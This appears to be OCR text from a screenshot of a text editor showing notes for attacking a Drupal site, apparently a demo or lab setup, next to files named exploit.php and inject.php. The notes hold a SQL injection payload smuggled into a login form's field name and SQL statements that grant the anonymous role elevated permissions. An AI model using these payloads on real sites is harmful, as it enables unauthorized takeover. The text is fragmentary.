 Sublime Text 2 File Edit Selection Find View Goto Tools Project Window Help 93% Wed 5:13 PM
Notes.txt — untitled UNREGISTERED
Notes.txt Drupal deobfuscate.php exploit.php inject.php secure_file_permissions.sh .htaccess reset-exploitable.sh new-site.sh
1 r/wsomin.txt
2
3
4
5
6
7
8 ;;# ]
9
10
11 it-name" name="name[0; DELETE FROM flood;;# ]" value="admin" size="15" maxlength="60" class="form-text required
12 it-name" name="name[0]" value="admin" size="15" maxlength="60" class="form-text required error">
13
14 injection tool
15 php/inject.php
16 e.local' "INSERT INTO role_permission (rid,permission,module) VALUES (1,'bypass node access','node')"
17
18
19 e.local' "INSERT INTO role_permission (rid,permission,module) VALUES (1,'use text format full_html','filter')"
20
21
22
23 le.local'
24 php/exploit.php
25
26
27
28
29
135 characters selected 45 misspelled words Spaces: 3 Plain Text
Choose File No file chosen Upload
Upload an image to go with this article.
Files must be less than 2 MB.
Allowed file types: png gif jpg jpeg.
Save Preview Delete
html.js body.html.front.not-logged-in.one-sidebar.sidebar-first.page-node Find in Styles